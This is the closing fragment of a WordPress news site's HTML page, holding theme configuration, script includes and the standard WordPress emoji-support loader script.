var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
